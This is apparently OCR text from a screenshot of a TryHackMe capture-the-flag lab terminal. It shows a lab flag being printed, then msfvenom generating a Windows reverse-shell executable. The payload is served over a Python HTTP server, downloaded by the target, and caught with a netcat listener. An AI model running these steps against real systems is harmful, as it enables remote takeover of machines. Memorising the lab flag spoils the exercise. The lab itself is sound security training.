 root's Home
Terminal
Tools
Additional Tools
root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
C:\Windows\system32>C:\flags\flag10.exe
C:\flags\flag10.exe
THM{NO_NO_AFTER_YOU}
C:\Windows\system32>^C
root@ip-10-10-190-155:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1
90.155 LPORT=4455 -f exe -o revshell1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: revshell1.exe
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.214.81 - - [25/Jan/2024 23:33:26] "GET /revshell1.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-190-155:~# nc -lvp 4455
Listening on [0.0.0.0] (family 0, port 4455)